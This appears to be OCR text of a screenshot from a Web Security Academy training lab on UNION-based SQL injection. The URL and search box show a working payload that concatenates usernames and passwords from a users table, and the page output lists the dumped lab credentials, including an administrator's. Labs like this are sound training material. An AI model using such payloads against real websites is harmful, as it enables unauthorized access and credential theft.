 SQL injection UNION attack, retri
0a8c007c049473c68256d31000b500ce.web-security-academy.net/filter?category=Pets%27%20UNION%20SELECT%20NULL,%20username%20||%20%27~%27%20||%20password%20FROM%20users--
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL, username || '~' || password FROM
users--
Refine your search:
All Corporate gifts Food & Drink Gifts Pets Tech gifts
The Lazy Dog View details
wiener~jkffshtpfjo97lw9rxd1
carlos~siawxu0ccnvkcc74bgoh
Pest Control Umbrella View details
Babbage Web Spray View details
Giant Grasshopper View details
administrator~zoncguwk1ph12id6g9xn